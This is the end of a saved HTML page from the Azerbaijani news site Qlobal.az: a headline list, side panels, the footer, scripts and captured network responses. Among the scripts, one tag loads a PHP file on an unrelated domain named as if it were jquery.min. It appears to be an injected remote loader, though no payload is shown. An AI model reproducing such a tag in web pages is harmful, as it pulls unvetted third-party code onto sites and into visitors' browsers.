											<i style="display:none2;color:green">12 Yanvar 2026:</i> <a href="https://qlobal.az/az/ukrayna-xezerde-lukoila-mexsus-uc-qazma-qurusunu-vurdu/">Ukrayna Xəzərdə "Lukoil"a məxsus üç qazma qurğusunu vurdu</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													11 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">11 Yanvar 2026:</i> <a href="https://qlobal.az/az/max-group-mmc-xaricde-tehsil-adi-ile-vetendaslari-aldadir-video/">"Max Group" MMC xaricdə təhsil adı ilə vətəndaşları aldadır? - Video</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													10 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">10 Yanvar 2026:</i> <a href="https://qlobal.az/az/ayb-uzvluk-haqqi-davasi-demeyenlerin-siyahisi-aciqlanacaqmi/">AYB üzvlük haqqı davası: Ödəməyənlərin siyahısı açıqlanacaqmı?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">10 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycanda-bu-lkelerden-getirilen-etler-satilir-siyahi/">Azərbaycanda bu ölkələrdən gətirilən ətlər satılır (SİYAHI)</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													09 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">09 Yanvar 2026:</i> <a href="https://qlobal.az/az/azersekerin-sabiq-rehberi-air-cinayetlerde-ittiham-olunur/">"Azərşəkər"in sabiq rəhbəri ağır cinayətlərdə ittiham olunur</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">09 Yanvar 2026:</i> <a href="https://qlobal.az/az/reabilitasiya-merkezleri-hebsxana-yoxsa-sefa-ocai/">Reabilitasiya mərkəzləri: Həbsxana, yoxsa şəfa ocağı?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">09 Yanvar 2026:</i> <a href="https://qlobal.az/az/veyselolu-mmc-geleceyin-liderlik-ekosisteminin-qurulmasi-uzre-strateji-yanasmasini-teqdim-edib/">Veysəloğlu MMC “Gələcəyin Liderlik Ekosisteminin Qurulması” üzrə strateji yanaşmasını təqdim edib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">09 Yanvar 2026:</i> <a href="https://qlobal.az/az/vuqar-rehimzade-enerji-layiheleri-azerbaycanin-qlobal-miqyasda-mvqeyini-daha-da-mhkemlendirir/">Vüqar Rəhimzadə: Enerji layihələri Azərbaycanın qlobal miqyasda mövqeyini daha da möhkəmləndirir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">09 Yanvar 2026:</i> <a href="https://qlobal.az/az/muharibe-elilleri-ve-sehid-aileleri-mulkiyyet-huquqlarinin-qeydiyyatina-gre-rusumdan-azad-edilib/">Müharibə əlilləri və şəhid ailələri mülkiyyət hüquqlarının qeydiyyatına görə rüsumdan azad edilib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">09 Yanvar 2026:</i> <a href="https://qlobal.az/az/xarici-lkeye-casusluq-eden-sexs-saxlanildi-odlu-silah-hisseleri/">Xarici ölkəyə casusluq edən şəxs saxlanıldı: Odlu silah hissələri...</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">09 Yanvar 2026:</i> <a href="https://qlobal.az/az/komaya-dusen-nigara-gre-hekimlere-cinayet-isi-acildi/">Komaya düşən Nigara görə həkimlərə cinayət işi açıldı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">09 Yanvar 2026:</i> <a href="https://qlobal.az/az/rusiya-lvova-oresnik-raketi-ile-zerbe-endirdiyini-tesdiqledi/">Rusiya Lvova "Oreşnik" raketi ilə zərbə endirdiyini təsdiqlədi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">09 Yanvar 2026:</i> <a href="https://qlobal.az/az/nesimi-rayonunu-hazirda-kim-idare-edir/">Nəsimi rayonunu hazırda kim idarə edir?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">09 Yanvar 2026:</i> <a href="https://qlobal.az/az/isvecreden-baki-ve-irevana-cairis/">İsveçrədən Bakı və İrəvana çağırış</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">09 Yanvar 2026:</i> <a href="https://qlobal.az/az/tofiq-ve-aamali-isayevler-dvlete-ve-tebiete-1-milyon-manatliq-ziyan-vurublar/">Tofiq və Ağamalı İsayevlər dövlətə və təbiətə 1 milyon manatlıq ziyan vurublar</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">09 Yanvar 2026:</i> <a href="https://qlobal.az/az/sakinlere-hesabat-vermeli-deyilem-uur-yasam-mmc-nin-yidii-pullar-hara-gedir/">"Sakinlərə hesabat verməli deyiləm" - "Uğur Yaşam" MMC-nin yığdığı pullar hara gedir?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">09 Yanvar 2026:</i> <a href="https://qlobal.az/az/miqyaslar-heyretamizdir-in-seherleri-uzerinde-butv-plastik-buludlar-askarlandi/">Miqyaslar heyrətamizdir: Çin şəhərləri üzərində bütöv plastik buludlar aşkarlandı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">09 Yanvar 2026:</i> <a href="https://qlobal.az/az/iranda-hakimiyyete-qarsi-kecirilen-etiraz-aksiyalarinda-lenlerin-sayi-artib/">İranda hakimiyyətə qarşı keçirilən etiraz aksiyalarında ölənlərin sayı artıb</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													08 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">08 Yanvar 2026:</i> <a href="https://qlobal.az/az/eldar-ezizov-xalid-elekberovu-memmed-qasimovla-evezleyecek/">Eldar Əzizov Xalid Ələkbərovu Məmməd Qasımovla əvəzləyəcək</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">08 Yanvar 2026:</i> <a href="https://qlobal.az/az/merkezi-bankin-direktoru-fintrendin-sedrinden-sikayet-etdi-cerime-edildi/">Mərkəzi Bankın direktoru "Fintrend"in sədrindən şikayət etdi - Cərimə edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">08 Yanvar 2026:</i> <a href="https://qlobal.az/az/efqan-guryanovla-agentlik-tender-kecirmeden-yene-muqavile-imzaladi/">Əfqan Guryanovla Agentlik tender keçirmədən yenə müqavilə imzaladı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">08 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-xarici-ve-yerli-investorlari-azerbaycana-sermaye-qoymaa-cairdi/">Prezident xarici və yerli investorları Azərbaycana sərmayə qoymağa çağırdı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">08 Yanvar 2026:</i> <a href="https://qlobal.az/az/bakida-bu-unvandaki-bina-skulecek-1340-azn-kompensasiya/">Bakıda bu ünvandakı bina söküləcək - 1340 AZN kompensasiya</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">08 Yanvar 2026:</i> <a href="https://qlobal.az/az/gulustan-sarayinda-xizi-abseron-kulek-elektrik-stansiyasinin-resmi-acilis-merasimi-kecirib/">"Gülüstan" sarayında "Xızı-Abşeron" Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirib</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a0d1cccfc2c1cc8ec1dae0e7cdc1c9cc8ee3cfcd">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://code.ainsyndication.com/js/config.js?v=281&domain=myjscript.com
body_size: -71
content:
try{

	function loadGoogleAnalytics() {


	}
	document.addEventListener('DOMContentLoaded', loadGoogleAnalytics);		
}
catch(e)
{
	
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1369971280&t=pageview&_s=1&dl=https%3A%2F%2Fqlobal.az%2Faz%2Fkollec-direktorunun-adinda-kulli-miqdarda-vergi-borcu-var%2F&ul=en-us%40posix&dt=Kollec%20direktorunun%20ad%C4%B1nda%20k%C3%BClli%20miqdarda%20vergi%20borcu%20var%20%C2%BB%20Qlobal.Az&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1085863610&gjid=1419099786&cid=891831428.1768269572&tid=UA-68991010-1&_gid=1291581387.1768269572&_r=1&_slc=1&z=1186782077
body_size: -448
content:
2,cG-CMC7J8KYW7